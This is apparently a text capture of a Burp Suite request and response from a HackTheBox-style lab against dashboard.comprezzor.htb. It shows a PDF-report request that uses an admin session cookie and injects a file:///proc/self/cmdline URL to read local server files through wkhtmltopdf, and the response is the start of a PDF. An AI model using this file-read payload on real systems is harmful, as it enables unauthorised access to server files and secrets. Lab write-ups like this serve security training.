 Request
Pretty Raw Hex
\n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://dashboard.comprezzor.htb
10 Connection: close
11 Referer: http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAy
MmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=++++file%3a///proc/self/cmdline
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 28 Apr 2024 17:36:47 GMT
4 Content-Type: application/pdf
5 Content-Length: 7686
6 Connection: close
7 Content-Disposition: attachment; filename=report_13626.pdf
8 Last-Modified: Sun, 28 Apr 2024 17:36:47 GMT
9 Cache-Control: no-cache
10 ETag: "1714325807.1430926-7686-2680165876"
11
12 %PDF-1.4
13 %Ã¢Ã£
14 1 0 obj
15 <<
16 /Title ()
17 /Creator (þÿwkhtmltopdf 0.12.6)
18 /Producer (þÿQt 5.15.2)
19 /CreationDate (D:20240428173647Z)
20 >>
21 endobj
22 2 0 obj
23 <<
24 /Type /Catalog
25 /Pages 3 0 R
26 >>
27 endobj
28 4 0 obj
29 <<
30 /Type /ExtGState
31 /SA true
32 /SM 0.02
33 /ca 1.0
34 /CA 1.0
35 /AIS false
36 /SMask /None>>
37 endobj
38 5 0 obj